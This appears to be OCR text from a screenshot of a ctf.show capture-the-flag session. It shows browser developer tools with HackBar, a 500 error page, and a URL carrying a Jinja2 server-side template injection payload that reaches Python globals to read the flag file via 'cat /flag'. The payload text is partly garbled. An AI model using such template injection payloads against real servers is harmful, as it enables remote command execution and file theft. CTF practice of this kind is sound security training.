 GitHub - Pav-ksd-pl
49:37
123.56.128.148:5051
127.0.0.1:5000/?name={{get_
ctf.show
500 Internal Server Error
d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()[132].__init_ ...
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()
[132].__init__.__globals__[request.arg](cat /flag).read()}}
Use POST method
MODIFY HEADER
英
21:01
2023-07-26